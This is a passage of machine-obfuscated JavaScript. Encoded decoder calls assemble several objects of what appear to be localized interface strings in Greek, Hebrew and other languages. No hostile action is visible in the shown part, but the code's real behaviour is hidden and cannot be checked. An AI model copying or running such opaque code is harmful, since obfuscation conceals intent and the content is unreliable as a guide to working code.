75c,-0x827,-0x4d6,-0x60e)+WM(0x39b,0x506,0x7c2,0x21a,-0x56f)+WM(0x11b4,0x1787,0xad0,0x1a27,0x24d6),Cu['O']=Wx(0x139f,0x933,0x135d,0x1c0b,0x741)+Wx(0x1637,0x960,0x1083,0xb9b,0xe0a)+'dä',Cu['i']=Wk(0x131a,0x1de0,0xa3a,0xfca,0x1aef)+Wn(0x963,0xd53,0x8c9,0xda4,0x293)+Wn(0x2104,0x1b1f,0x27e1,0x2685,0x2621)+'i';var CS={};CS[Wx(0x18d4,0xe25,0x1acc,0x1486,0x2030)]=Wx(0x1c0d,0x18df,0x227b,0x1716,0x2834)+Wx(0x9f2,0x166a,-0x2bd,0x14a,0x12d9)+Wx(0x7e9,0x766,0x3a7,-0x5e5,0x140d),CS['p']=Wn(0x8d7,0xe92,0xaaa,0x1a3d,0xa2e)+Wk(0x1a09,0xc89,0x233a,0x1068,0x217d)+Wx(0x1c70,0x1931,0x17d1,0x1072,0x1d29)+WM(0x1632,0xf2a,0x1aeb,0x82f,0x818)+Wx(0xbb8,0x12d7,0x15b9,-0x199,0x5a6)+WM(0x1480,0x1bb5,0x2530,0x1c7d,0x1f34)+Wr(-0x49,0x87d,-0xb5e,0x63e,0x2b3)+Wk(0x194b,0x1590,0xccc,0x14a8,0x178b)+WM(0x7cb,0x8f3,0x3c3,-0x88,-0x3de)+Wn(0x1fe3,0x1787,0x1960,0x1adc,0x1eba)+Wr(0xad7,-0x3d,0x99f,0x14fd,0x152)+Wk(0x1d45,0x239b,0x1e41,0x1a72,0x24c0)+WM(0xcd8,0x1a67,0x1b83,0x1764,0x246b)+WM(0x1105,0x12d6,0x13b2,0x17a7,0x17c7)+Wk(0x181b,0xcd1,0xdba,0x1dde,0xff4)+Wx(0x55a,0xe1e,0xbfb,0x399,0x5d8)+Wx(0x167d,0x1b8d,0xa55,0x1e3b,0x20f2),CS['X']=Wk(0x19f3,0x22fd,0x16d4,0x126c,0xd77)+Wr(0x146a,0x12a1,0x1231,0x74d,0xf53)+WM(0x16de,0x19da,0x1294,0x12fc,0x1c74)+WM(-0x200,0x688,0xd39,0x8c0,0x47c)+Wk(0x510,0xc54,0x61b,0x1287,0xcab)+Wn(0x27d6,0x1b51,0x23d3,0x1793,0x1e8c)+WM(0x12f3,0xfa1,0x442,0x1aa6,0xe59)+Wk(0x1428,0xfdb,0x217b,0xb7a,0xf93)+Wk(0x1c0c,0x26c9,0x1831,0x2385,0x23d3)+WM(0x138a,0xd0c,0x21a,0x18e,0x13cd)+Wk(0xc31,0x12c8,0x1545,0x72d,0x1382)+Wn(0x1e7,0x586,-0x10c,-0x1e0,0x1026)+Wn(0x1c9b,0x17c4,0xeae,0x1721,0xe6b),CS['b']=WM(0x6a,0x7fc,0x5c7,0x22f,-0x330)+Wx(0x5af,-0x6a1,0x318,0x422,-0x6e3)+Wk(0xd80,0x254,0xf5a,0xa77,0x15ae)+WM(0x17d3,0x14ff,0x201b,0x1ada,0x7f2)+Wr(0x1770,0xdc5,0x1419,0xc45,0x15e3)+Wn(0x14ec,0xddc,0x1709,0x1754,0x166c),CS['x']=Wr(0x522,-0x64d,-0x4a9,0x942,0xf16)+Wn(0xdef,0x10ce,0x3f7,0x527,0xd98)+WM(0x1ef5,0x1540,0x1cf0,0x1f44,0x1978),CS['n']=Wr(0xc34,0x28,0x4bf,0x1922,0x165d)+Wk(0x16e8,0x22cf,0x1cfd,0x9ad,0x1180)+Wn(0x1cfa,0x18c4,0x13dd,0xd67,0x23c8),CS['k']=WM(0xe52,0x14ec,0x173f,0x1ae9,0xdbc)+Wn(0x6fa,0x11d4,0x13b4,0x858,0x634),CS['r']=Wn(0x2b36,0x1dbc,0x29ea,0x14f7,0x1b91)+Wn(0x15cf,0x1710,0x2410,0x20f0,0x15d3),CS['M']=Wr(0x664,-0x485,0x44d,0x1327,0xb67)+Wr(0x16d9,0x170e,0x11f6,0xd63,0xdb4),CS['D']=Wx(0xaf4,0xc11,0xf57,0xdcf,0x1446)+Wr(0x271,0x534,-0x4d3,-0x4b2,-0xae7)+Wk(0x1707,0x211f,0x2137,0x2162,0x1879)+Wn(0x14d8,0x8d1,-0xad,-0x1e0,0x33f)+Wk(0x1883,0x103b,0x119f,0x1545,0x1147)+Wk(0x151a,0x1e2b,0x200c,0x7bb,0x1cfe),CS[Wk(0x6f7,-0x17b,0x921,0xc87,-0x58)+WM(0xcb5,0x3a2,0x14f,-0x830,0x3e5)]=Wn(0x4c,0x55b,0x7dc,-0x4de,0x7d8)+Wx(0xe3a,0x1108,0x1a1b,0x13cd,0x172f)+Wx(0x440,0x1117,-0x42b,0x635,0x4a5)+Wr(0x470,-0x8c5,-0x714,0x3a6,0x8c4)+Wk(0x1b25,0x1cf5,0x12af,0x19d1,0x2456)+Wn(0x78d,0x697,-0x2e2,0x2a0,0x935)+Wk(0x1392,0x617,0x6d8,0x1471,0xabd)+WM(0x26db,0x1907,0x210d,0x1a9b,0x1e7d)+Wx(0x1b7e,0x16b1,0x1c22,0x1f44,0x1beb)+Wn(0x9dd,0xe17,0x1575,0x11a7,0x1b44),CS[Wx(0x95f,0xe58,0xf64,0x10ee,0xabd)+Wx(0x11ee,0x98c,0x1488,0x1d86,0x11bb)]=Wk(0x1838,0xc36,0x2330,0x1b15,0x1c6d)+'er',CS['N']=WM(-0x7a2,0x5b4,0x374,0xc5f,-0x5ce)+WM(0x619,0x10dc,0x4fb,0xdd2,0x51b)+Wx(0x18d1,0x1d87,0x133f,0x1eab,0x1186)+Wk(0x1c00,0x1fcc,0x1c2f,0x2991,0x1f6d)+WM(0x1b00,0x1a16,0x18f3,0xcad,0x157b)+Wn(0xbc1,0x748,0x563,0xbb4,0xff6)+WM(0x1a2b,0xf6d,0x1668,0x9e9,0x16b1)+WM(0x12b0,0x1013,0x960,0xc91,0x13f0)+'t',CS[Wx(0xbeb,0xef,0x18c0,0x5e0,0xdb3)+'y']=Wn(0xdd3,0xaed,0x665,0x4ac,0x41d)+Wr(0x1598,0x1219,0x7e2,0x15c1,0x1401),CS['q']=Wn(0x1fdc,0x15bb,0x102d,0x147b,0x1f8d)+Wx(0xe07,0xede,0x18cd,0x5b4,0x1753)+Wr(0x1290,0x1648,0x2016,0x1026,0x763)+Wk(0x1175,0x1a2c,0x9fa,0xcca,0xf4e)+Wn(0xac8,0x7ba,-0x415,0x36b,0xfa2)+Wk(0x1433,0x7d4,0x1461,0x186d,0x1d9f)+Wn(0x1d89,0x10bc,0x13e0,0x747,0xf46)+Wn(0x1137,0x1539,0x1d72,0xf51,0x9ed)+Wn(0x1a93,0x134d,0x16b7,0x1afd,0x1701)+Wk(0xbb3,0x139a,0x487,0x1451,0xb2d)+Wk(0x796,-0x18a,0xa27,0x620,0x140)+Wr(0xdcf,0xae3,0x15ca,0x28c,0x881)+Wn(0x173c,0x998,0x607,0x5af,0x205)+WM(0x225c,0x1853,0x1a21,0x1385,0x256e)+Wn(-0x12e,0x808,0x7c0,0x2ee,0x116f)+Wr(0x1729,0x1383,0x222e,0x14b4,0x15c3)+Wk(0xa3b,0x162d,0x11ad,0x8fe,0xba8)+Wk(0xdc4,0x145,0xbb,0x164,0x114c)+Wk(0x1985,0xc4d,0x2081,0x1eca,0x12d1)+Wx(0x970,0x51,0xb3d,0x11c,0x16d4)+Wn(0x12f9,0xb77,0x112d,0xc8f,-0x92)+Wn(0xc53,0x3c3,0x3cc,0xca3,0xd45)+Wx(0x144f,0x1dea,0x157f,0x759,0x8f7)+Wn(0x3a2,0x10bc,0x3f0,0x18b5,0x5c1)+Wr(0x133f,0x1f57,0x1755,0x1a1b,0x60d)+Wn(0xd81,0x160d,0x17d9,0xd0c,0x179f)+Wx(0x669,0xbe4,0xbf1,0x105a,-0x444)+Wr(0xb4f,0x12be,-0x58,0x20,0x17b0)+Wk(0x1833,0xef7,0xd4c,0x219f,0x1d9b)+'».',CS['H']=Wr(0x9ab,0x836,0xe25,-0x1e2,0x1285)+'e',CS['m']=Wx(0xf29,0x18b2,0xed5,0x11eb,0xeaa)+Wr(0x66a,0xbf0,-0x130,0x875,0x10d6)+Wn(0xf0,0x5fe,-0x72,-0x405,0x50f)+Wx(0x1ba2,0x15bb,0x1550,0x1fe5,0x19da)+Wr(0xcc,-0x845,-0x7cc,0x948,0x7c5)+WM(0x1ca7,0x10cd,0xb7c,0x1a53,0x1430)+Wr(0x7ad,0x11a5,0x10e8,-0x2ba,0x174)+WM(0x1e8e,0x166d,0x20d7,0x129d,0xe8d)+Wk(0x943,0x1044,0x1279,0xd0,0x123b),CS['O']=Wx(0xb40,0x8e9,0x80d,-0x48,0x1624)+Wn(-0x8b8,0x3c1,-0x2a0,-0x383,0xf3b)+Wk(0xa90,0x1446,0x892,0x1469,0xa7)+Wn(0xb67,0x1452,0x202c,0x21dc,0xc69),CS['i']=Wr(0x106e,0x4a5,0x16e3,0x18de,0x118c)+Wk(0x1266,0x1cbe,0x9c8,0x1227,0x1cdc)+Wk(0x1838,0xe02,0x22bc,0x13ff,0x12ab)+'er';var Cs={};Cs[WM(0x1f67,0x1592,0x2212,0x984,0xf00)]=Wx(0x928,0x129e,0x11b,0x1c6,0xf4a)+WM(0x22a,0x158,0xaa9,0x348,-0x96c)+Wx(0x1810,0x1c19,0x1edc,0x23eb,0x13e4)+Wx(0x770,0x7e5,0x208,0x48e,0x43e),Cs['p']=Wx(0x1738,0x2293,0x1224,0x2298,0x1a1f)+Wx(0x1938,0x25a3,0x1fb9,0x16fc,0x104f)+Wr(0xb1b,0x504,0x465,0x116a,-0x123)+Wr(0x16fa,0x1a6f,0x11dd,0x10c3,0x9b6)+WM(0x15f8,0x1114,0x1bc3,0xbc3,0x1362)+Wx(0x1d17,0x2038,0x204f,0x113d,0x1a48)+WM(0x15cb,0x15ec,0x10e3,0x16ff,0x16ba)+Wn(0x24f9,0x1a99,0xd9d,0x188d,0x16eb)+WM(0x192,0x38f,0x740,-0x37,-0x74a)+Wr(0xaba,0x1489,0xfae,0x603,0xf79)+Wn(0x1d52,0x1d15,0x1e36,0x18d2,0x1de5)+Wx(0xe6f,0x14e1,0xe3,0x13bd,0x480)+Wn(-0x46e,0x3c0,-0x40,0xa18,0x624)+Wr(0xb69,0x920,-0x1c0,0x181c,0x1234)+Wk(0x3b2,-0x933,0xc99,0x925,-0x7b8)+Wr(0x17c8,0x1848,0x1a0c,0x21d4,0x15b5),Cs['X']=Wr(-0x278,-0xd4e,-0x1038,-0x3aa,-0x119)+WM(0x199c,0x1249,0x18b6,0xf58,0x1f10)+Wx(0x1d30,0x16f4,0x269b,0x1188,0x2293)+Wn(0xe81,0x9f2,0x10dd,0xa66,0x648)+Wk(0xbd6,0x371,0xe95,0xf89,0x16c5)+Wk(0x1e59,0x26ce,0x1525,0x1da3,0x1d4d)+WM(0x1f6b,0x1bbd,0x1026,0x1bfa,0x293d)+Wx(0x1489,0x9eb,0x18ea,0x203f,0x173b)+Wn(0xb0a,0x16e6,0x1b66,0x165f,0x2374)+Wn(0x157d,0xad5,0x16b8,-0x11e,0x1580)+Wr(0x23b,0x8a3,-0x6c3,-0x637,0xc16)+Wn(0x24f8,0x1c8d,0x1b08,0x1c75,0xf37)+Wn(0x1e97,0x1bea,0x19f9,0xeba,0x2668)+Wr(0x1067,0x12c9,0x1de0,0x13c1,0xec3),Cs['b']=Wk(0x1924,0x1197,0xbb0,0x1972,0x15fa)+Wn(0x1ee0,0x17c7,0x2110,0xe51,0x1c97)+WM(0x143e,0x17f8,0xced,0x247b,0x2211)+Wx(0x3b7,0xf95,0xb95,-0x8a5,0xe2)+Wk(0x1dd5,0x262f,0x18dd,0x27b5,0x1afd)+Wr(-0x99,-0x21d,-0xdce,0xbb4,0xa42)+Wx(0x976,-0x17e,0x710,0x1316,0x113a)+Wk(0x6a0,0xee2,0x6c0,-0xf5,0x72c),Cs['x']=WM(0x133,0x80,0x88a,0x4f5,-0x70e)+Wx(0x38f,0xe8f,0xcf0,0x326,0x362)+'e…',Cs['n']=Wx(0x1729,0x1d90,0xdc6,0x2103,0xb19)+Wn(0x2a36,0x1ea8,0x1ac6,0x1cc2,0x22ec)+'re',Cs['k']=Wr(-0xc6,-0x8e5,-0x8d9,-0x6be,0x1f0)+Wk(0x1890,0xee5,0xc32,0x1d84,0x22c7)+Wn(0x17a2,0x125f,0x1316,0x1dbe,0x1fb9)+WM(0xa9f,0x65d,0x109f,-0x5e1,0x31e),Cs['r']=Wr(0x17f1,0x25c3,0x21fa,0x238e,0x1117)+WM(0x13e6,0x141f,0x1764,0x11b0,0x1ac6),Cs['M']=Wk(0xc03,-0x180,0x4eb,0xef2,0xf47)+Wn(0x2345,0x1ca4,0x25f2,0x10c3,0x12ac),Cs['D']=Wx(0x6bf,0x8df,0xeed,0x11c,0xf5e)+WM(0xf2d,0x707,0x1ec,-0x1d7,0xf79)+Wx(0x1ae0,0x11a6,0x202f,0x122a,0x209b)+Wr(0x1276,0xd5f,0x11c7,0x1079,0x176c)+Wx(0x1baf,0x21f8,0x2478,0x126c,0xe37)+Wk(0x1761,0xc40,0x2085,0x207e,0xb34),Cs[Wn(0xd8,0x723,-0x51c,0x77a,0x12c1)+Wn(-0x2e8,0x693,-0x359,0x2d6,0x7e7)]=Wk(0x1beb,0x256a,0x1fde,0x1a98,0x1263)+Wk(0x1500,0x1f48,0xa87,0x1333,0x1fd1)+Wr(0x127e,0x1ae8,0x19bc,0x1b01,0x98f)+Wk(0x1188,0x14df,0x1543,0x15ed,0x1ceb)+WM(0x1d96,0x13f5,0x15da,0xebf,0xadb)+Wn(0x13f6,0xebd,0x1998,0x261,0x13f5)+Wk(0x1058,0xff2,0xca8,0xb58,0x198c)+Wk(0x1eb5,0x230e,0x225a,0x14fb,0x26fa)+Wx(0x1955,0x23cd,0x163f,0x1d9f,0x1d78),Cs[Wx(0x95f,0xabe,-0x58,0x3b5,0x6f4)+Wk(0x1171,0x7b0,0x1bcd,0x131a,0x1626)]=WM(-0x144,0x813,0x11b3,-0x461,-0x6c)+Wk(0x1009,0x4b2,0xeb0,0xb6e,0x142c),Cs['N']=Wk(0x1b66,0x22a5,0x1740,0x23da,0x1d12)+WM(0x38c,0xe2c,0x1c3,0x1895,0x748)+Wk(0x306,0xfcd,0x41c,0xd75,0xc72)+Wr(-0x265,0x14c,-0x26,0x915,-0x139)+Wk(0x1dd5,0x1859,0x2a58,0x13d6,0x11f5)+WM(0xd46,0x155c,0x1bd5,0xfd8,0x7c1)+WM(0x1ad9,0x17f1,0x258e,0x1824,0xab2)+Wn(0x10f6,0x1173,0x3cc,0x1193,0x3ed)+'nd',Cs[WM(0x1063,0x8a9,0xd1,0xc,0xc6a)+'y']=Wk(0x345,0xcb9,-0xa8a,0xaea,0xfff)+Wn(0x4a0,0x33e,0x259,0x369,0x10e5)+'en',Cs['q']=WM(0x1bd7,0x1926,0x229f,0x19e1,0x12bc)+Wn(0x1ef3,0x152c,0x11f0,0xb32,0x1e9a)+Wn(0xed6,0x1327,0xd12,0x19eb,0x16ab)+Wk(0xac4,0x1791,0x187a,0x832,0x36a)+Wx(0xcb1,0x1064,0xd59,0x428,0xf90)+Wr(0x42a,-0x246,-0x1f,-0x6b8,-0x5ef)+Wr(0x21b,-0xb35,0xe63,0xb2b,0xa50)+Wx(0x1d26,0x218f,0x1d4c,0x294d,0x25d5)+Wk(0x599,-0x28,-0x67,-0x77e,0xe2c)+Wk(0x182d,0x113a,0x15e3,0x14c8,0x1a72)+WM(0x15bf,0xe6f,0xb7b,0x6f2,0x99d)+Wn(0xa4,0x931,0x45e,-0x9e,0x9dc)+Wx(0x4b2,0xb42,0x939,0x879,0x1cd)+WM(0x1f03,0x1b63,0x2557,0x1e66,0xdf0)+WM(0x2148,0x19e5,0xda7,0x21ad,0x2712)+Wn(0xce5,0xc3a,0x3d1,0xfde,0x43e)+Wk(0x162a,0x114b,0xffb,0xeca,0x87d)+Wk(0x11b7,0x12c3,0x1027,0xf61,0x1af2)+Wx(0x17ac,0xe2d,0x1fb8,0x218f,0x19ef)+Wn(0x8a7,0x137b,0xb66,0x1187,0xc8c)+Wn(0x1734,0x1280,0xe71,0x1a9a,0x1951)+Wr(0xe3c,0x139e,0x6cb,0x14eb,0x11cb)+Wx(0x6f8,0x1d0,-0x52b,0x1347,0x5a8)+Wn(0x6c9,0x10f8,0x1665,0xa0f,0xb8b)+Wr(0x17ae,0x1fa1,0x2022,0x1c71,0xb42)+Wr(0xc5a,0xa43,0x17e9,0x19df,0xba)+WM(-0xa78,0xb1,0x247,0x391,0x68f)+Wn(0x23fe,0x1e77,0x1cda,0x23b9,0x2798)+Wk(0x1291,0x5d2,0x148f,0x4ee,0x194e)+Wn(0x27,0x7e6,0x9e3,0x782,0xc65)+Wk(0x1a67,0x26cc,0x1e22,0x15ca,0xd7a)+Wr(0x751,0xe02,-0x33c,0x942,0x92f)+Wx(0x734,-0x475,0xf7b,0x1278,0x16f)+Wr(0x14fb,0x226e,0x1d6a,0x947,0x785)+Wx(0x1713,0x9a5,0x1971,0x1985,0x1b7c)+Wn(0x1a02,0x178f,0x1a04,0x2115,0x152a)+Wn(0x90,0xb5a,0xceb,0x1702,0xf1d)+Wn(0x20a9,0x1a6a,0x1db2,0x2094,0x1a65)+Wx(0x4f6,-0x47c,0x31f,-0x36e,-0x1e6)+Wk(0x545,0xe06,0xc96,0xd7f,-0x706),Cs['H']=WM(0x292,0xb75,-0x1c0,0xcbb,0x1845)+'en',Cs['m']=Wx(0xeb7,0xc1d,0x14ce,0xba1,0x552)+Wr(0x2e5,-0x77d,0x6ef,0xbf0,0x7e4)+Wk(0x776,0x343,0x11,-0x401,-0x131)+Wk(0x1924,0x1169,0x16dc,0x1a0a,0xdbf)+WM(0xa04,0x10b9,0xe85,0x970,0x381)+WM(0x11a4,0x126a,0x1176,0xa66,0x10e7)+Wn(0x351,0xac6,0x2a1,0xa4e,0x1079),Cs['O']=Wk(0xe3a,0x6ea,0x143f,0x183a,0xf08)+WM(0x78b,0x11f7,0xc14,0x5eb,0x1e5c)+WM(0x13fa,0xb0f,0x1609,0x7bd,0x171b)+Wn(0xbd7,0x5e4,0x10fc,0xca8,-0x6b6),Cs['i']=Wn(0x25d4,0x1a41,0x1cd0,0x10d8,0x18af)+Wr(0xf57,0x1bd1,0x1274,0x85f,0xb6d)+Wn(0x15c,0xb04,0x650,0x560,0xb12)+WM(0xa06,0xd44,0x19ba,0x154d,0x1969);var CZ={};CZ[Wr(0x12b8,0x107a,0x10c8,0x1b0c,0xe60)]=Wn(0x128d,0xba0,0x8e6,0x1472,0x970)+Wx(0x1cda,0x100b,0x2899,0x20ad,0xffc)+Wk(0x76c,0x131c,0xc94,0xa8a,-0x442),CZ['p']=Wx(0x97e,0x1644,0x775,-0x39f,0x3b0)+Wn(0x4e3,0xef8,0x6b9,0x12ef,0x1cce)+Wn(0x2025,0x1cfb,0x17d2,0x1e63,0x29c3)+Wx(0x1773,0x1a47,0x1eb8,0x2461,0xa00)+Wr(0x17,-0x785,0x634,0x5b8,-0xc52)+WM(-0x4ee,0x678,0xa75,-0x60b,-0xd2)+Wr(0x17bf,0x24fd,0x2190,0x201f,0x2206)+Wk(0xff3,0x5b6,0xa8b,0x1aa2,0x1c9e)+WM(-0x3a,0x9cf,0x409,-0x28a,0x157b)+Wx(0x12f2,0xdbf,0xf24,0x1325,0x1ec6)+Wr(0x735,-0x638,0x501,-0x96,0x411)+Wx(0xb10,0x515,0x1870,0x116a,0x674)+WM(0x16be,0xdfb,0x458,0x13e0,0x760)+Wk(0x15aa,0xc08,0x1e13,0x1ffc,0x151c),CZ['X']=Wx(0x931,0x11a,0xdb7,0x74f,0x506)+Wx(0x1dac,0x1014,0x1a86,0x266a,0x1cb4)+Wr(0x1803,0x1349,0x1812,0x1780,0x1c43)+WM(0xee1,0x1991,0x1f25,0x2251,0x2280)+Wr(0x78d,0xe63,-0x3d6,0x21e,0xa18)+Wx(0x889,0xbda,-0x230,0x486,0x588)+WM(0x1479,0x6ce,0x1cc,-0x6dc,0x302)+Wr(0xecf,0x170b,0x192f,0xcbf,0x1049)+Wk(0x12c5,0xe16,0x1a21,0x1037,0x1683)+Wx(0x4a9,0x2a5,0x20e,-0x4e0,0xbe5)+Wx(0x939,-0xaf,0xc21,0x1525,0x8c5)+Wk(0x1420,0x1a4a,0x13e2,0x1955,0x869)+WM(0xf55,0x8a0,0x120b,0x20c,0x711)+Wx(0x19bf,0x1d97,0x1e51,0x2163,0x270c)+WM(0xbc1,0xe4c,0x1604,0x206,0x10cb)+Wk(0x886,-0x485,-0x2a4,-0x52,0x33f)+'ε.',CZ['b']=Wr(0x362,0x107a,-0xa36,0xf48,-0x287)+Wx(0xf49,0x4f9,0x1510,0x491,0xffd)+Wk(0x1ccf,0x1c84,0x11a9,0xf94,0x1177)+Wx(0x1773,0x1634,0x23e1,0x24d3,0x1177)+Wr(0x17,0xae8,0x43b,-0x2a2,-0x381)+Wk(0x93d,0xb26,0x6f0,0x14b6,0x1063),CZ['x']=WM(0x1b19,0x1178,0x6f0,0x1b1f,0x3d3)+Wx(0xeca,0x1990,0x239,0x1063,0x1be5)+Wn(0xfeb,0x91b,0xe0d,0x3e5,0xc69)+Wr(0x18fa,0x24c9,0x148a,0x13af,0x25d4)+'.',CZ['n']=Wn(0xba9,0x76b,-0x240,0xcdb,0x1171)+Wk(0xc76,-0x13,0x1640,0x91e,0x153),CZ['k']=Wr(0x1333,0x75b,0x1254,0xa62,0x140a),CZ['r']=Wr(0x17f1,0x14d0,0x1dc1,0x213a,0x2581)+WM(0x201a,0x141f,0x11c0,0xcfa,0x1e73),CZ['M']=Wr(0x664,0xb90,0x68a,0x9cb,0x1023)+WM(0x1da5,0x19b3,0x1a42,0xdcc,0x18d5),CZ['D']=WM(0xbb0,0xcb3,0x536,0xcbd,0x662)+WM(0x1f8c,0x19ea,0x1a5f,0x10a4,0x11d5)+Wr(0x15f6,0x221b,0x1388,0x2040,0xa19)+Wk(0x17a9,0x1bb6,0x12aa,0x14c1,0xffe)+Wx(0xd31,0xabd,0x1250,0x94f,0x1096)+Wn(-0x8e,0xb20,0x1338,0x80d,0x823)+'\x20',CZ[Wx(0x774,0x164,-0x131,0x110e,0xd65)+Wk(0x667,0x1252,0xdbb,0x249,-0x17d)]=Wx(0x1942,0xd0e,0x204c,0x15ec,0xb7b)+Wn(0x1b8f,0x1a74,0x1ea0,0x1ec8,0x2613)+Wn(0x9f8,0xde7,0x176b,0x1b11,0xb4)+Wx(0x81a,0x10e3,0x143,0x137e,0xc2d)+Wx(0x77f,0x880,0x315,0xf97,-0x22)+Wx(0x10bb,0x1d67,0x89e,0x3d8,0x198c)+Wn(0x1c62,0x1171,0x1b18,0x1702,0xa3d)+Wk(0x960,0x1128,0x13cd,0xe9a,-0x292),CZ[WM(-0x137,0x61d,0xd2c,0x502,0x52)+Wk(0x1171,0x800,0xc18,0x1050,0x12ce)]=Wr(0xd3f,0x126a,0x1270,0x8d8,0x61a)+Wk(0x13ae,0x209c,0x1e0b,0x199c,0x1086)+'ιο',CZ['N']=Wr(0x1098,0x1bf2,0x8fd,0x191f,0x800)+Wn(0x909,0x4b6,0x303,0x433,0x223)+Wk(0x1e22,0x157f,0x1e60,0x226f,0x172f)+Wn(0x12d6,0x19d9,0x20fe,0x16c6,0x1726)+Wk(0xf88,0xaf5,0x1854,0x843,0x109d)+Wr(0x1157,0x10d2,0xf7a,0x1c62,0x19d4)+Wr(0x145c,0x1f73,0x192a,0x1f3b,0x11cc)+Wk(0xdd8,0x320,0xa02,0x87,0xab1),CZ[Wn(0xd7,0xb9a,0x1916,0xa14,-0xd6)+'y']=WM(0x1096,0x63c,0x11f5,0x645,0x70e)+Wx(0xf49,0x128a,0x19ce,0x6da,0x1111)+'ε',CZ['q']=Wx(0x1942,0x24b6,0x1fad,0xff2,0x1904)+Wx(0x1ac5,0x2843,0x25e8,0xf4a,0x1639)+Wx(0x1e40,0x248a,0x2bb0,0x293f,0x1a1c)+Wk(0x1448,0xc8b,0x1398,0x1177,0x17e8)+Wr(0x395,-0x43e,0xf8f,-0x2ab,0xca6)+Wr(0x1d,-0xd45,0x63e,-0x2b7,0x25d)+WM(0xf87,0xa58,0x12e2,0xa24,0x1359)+Wx(0x69d,0xdae,0x633,0x12ff,0x121a)+Wx(0x1efe,0x1ad6,0x28c8,0x14c7,0x272d)+WM(0x122c,0x11e7,0xf49,0x1112,0x1678)+WM(0x1c22,0x158c,0x193c,0x7eb,0xf2e)+Wr(0x1510,0x995,0x166c,0x1ea4,0x22b6)+Wr(-0x13d,0xe9,0xaf1,0x76a,-0xbe3)+Wx(0x1070,0x1ca9,0x29c,0x894,0x811)+Wx(0xd11,0x1880,0x1889,0xa06,0xd5)+Wn(0x11cd,0x159f,0xfa8,0x202a,0x2131)+Wr(0x7f5,0xf3c,0x978,0xa0c,0xc09)+Wk(0x61b,0xd7d,0xd4,0xfdf,0x777)+Wn(0xe20,0x903,-0x5b,0x713,0x13e1)+Wr(0x356,0xbca,-0xa46,-0x668,0x7e9)+Wk(0x97e,0x255,-0x2b8,0x1626,-0x15f)+Wk(0x3c2,0x1068,-0x4ae,0xcd0,-0x8c9)+Wn(0x1d0b,0x14ac,0xb96,0x19ab,0xc3f)+Wr(0x15d0,0x1c80,0x1d86,0xcc6,0x1fa3)+Wk(0x19a7,0xe16,0x195e,0xf2d,0x1545)+Wk(0x114b,0xcca,0x1bea,0x94b,0x12bc)+Wk(0x1550,0xc6d,0x191d,0x10f6,0xbc5)+Wn(0xd14,0x1273,0xa39,0x821,0x1598)+WM(0xdc1,0x143d,0x13b1,0xf23,0x1350)+Wx(0x1587,0x1d6b,0x1d26,0x1316,0x108a)+Wr(0xa58,0x13d0,0x11c,0x197,0xe10)+Wn(0xd74,0x1047,0x18c8,0x7c7,0x11c9)+Wr(0xd5b,0x69d,0x102,0x11c0,0x44b)+Wr(0x11e1,0x88b,0x8bc,0x1a4e,0x8a4)+WM(0x589,0x10cc,0x851,0x6f0,0xa27)+WM(0x29f,0xe80,0x1b5e,0x37d,0x1291)+Wr(0x5bb,0xbcc,0x1a8,0x122a,-0x7ea),CZ['H']=Wn(0x869,0x544,0x4c2,0x138,-0x5ae)+'τε',CZ['m']=Wn(0x469,0x7cf,-0xb1,-0x2e2,0x634)+Wr(0x1227,0x1ede,0x9fe,0xcae,0xe2b)+Wr(0x6a7,0x26c,0xf30,0x8cd,-0x5f)+WM(-0x58a,0x62a,0xd24,-0x52e,-0x183)+Wk(0xc3e,0x1801,0x1399,0x3a,0xb41)+Wk(0xd9c,0x93a,0x11cd,0xeb6,0x2f)+Wn(0x1d49,0x16c4,0xf30,0x242e,0xaee),CZ['O']=Wn(0x6a0,0x544,-0x866,-0x16d,0xdb4)+WM(0xe30,0x12f3,0x1f98,0x18a2,0xfe5)+Wr(0xaf4,0xed7,0x13a6,0x2e,0xd68)+WM(0x8e0,0x13d3,0x8e8,0xc03,0xe41),CZ['i']=WM(0x1773,0xa76,0xf60,0x17e,0x5b0)+Wx(0xeae,0x389,0x15f,0x581,0x144e)+WM(0xbb6,0xaf,0xaf3,-0xaa4,0x2df)+Wk(0x1840,0x189c,0x1e87,0x1762,0x2108);var CT={};CT[Wx(0xcea,0x143f,0x1760,0xdcc,0x9b)+'e']=!![],CT[Wx(0x18d4,0x1b13,0x23bd,0xe53,0x1c80)]=WM(-0x50,0x775,0x11f7,0x3ef,-0x32b)+Wx(0x1767,0xb54,0x1609,0x1503,0x19d5),CT['p']=Wx(0x516,0x949,-0x3c,0xb5a,0x7a7)+Wr(0x14e2,0x1e87,0x1500,0xbc1,0x19fd)+Wx(0x565,0x5b1,-0x7d7,0xa30,0x1d2)+Wx(0x189c,0x1a1a,0xae5,0x12a6,0xdc0)+Wn(0x17d6,0x166b,0x23f9,0x1fdc,0x236a)+Wn(0x14f3,0xaa1,0x10bd,0x140,0x1084)+Wk(0xf4e,0x68c,0xdea,0xd2d,0x1802)+Wn(0x88f,0x589,0x8f7,0x11d2,-0x7c6)+Wk(0x584,0x60,-0x5c7,-0x360,0xab7)+'.',CT['X']=Wn(0x1c67,0x17e4,0x1330,0xf53,0x19b0)+Wk(0xfc2,0x549,0x6c9,0xfbe,0x1cb7)+Wx(0x112d,0x990,0xf55,0x148e,0x9e7)+WM(0x1ee5,0x132a,0x6a1,0x18a3,0xdfd)+Wx(0xc18,0x1025,0xcb8,0x415,0x609)+Wn(0x1f88,0x15ea,0x238b,0x1f20,0x17b3)+Wk(0x1939,0x1d59,0x2672,0xdfd,0x1b30)+Wn(0x95d,0x10c8,0x199c,0x1a0e,0x1de3)+Wr(0x18f5,0x1fac,0x1fa6,0x24c5,0xef8)+'.',CT['b']=WM(0x9b6,0x1d4,-0x79d,0x3eb,0xfc)+Wr(0x14e2,0x17fa,0xb70,0x722,0x1bf3)+Wn(0x11f2,0x514,0x1058,0x854,0x113b)+Wn(-0x2fd,0x985,0xe30,0x1475,0x422),CT['x']=Wr(0x1776,0x1bad,0x15b2,0x22e1,0x1db8)+'..',CT['n']=WM(0xac1,0xd0f,0xa26,0x618,0x1551)+'ת',CT['k']=WM(0x86e,0x10b8,0x1c2f,0x8a4,0x47f),CT['r']=Wk(0x1d90,0x1148,0x1ceb,0x10f3,0x2776)+Wx(0x1761,0x114f,0x12fe,0x1c1d,0x132f),CT['M']=Wk(0xc03,0x33b,0xd74,0x59b,0x1071)+WM(0x19ec,0x19b3,0x1b15,0x2687,0xdf9),CT['D']=Wr(0x17f4,0x1efb,0x227f,0x22ab,0x17ca)+WM(0x14e6,0x132b,0x12fb,0x1424,0x10fe)+Wx(0x66f,0x484,-0x54a,0x5ca,0x919)+Wk(0x6f9,0xd14,-0x1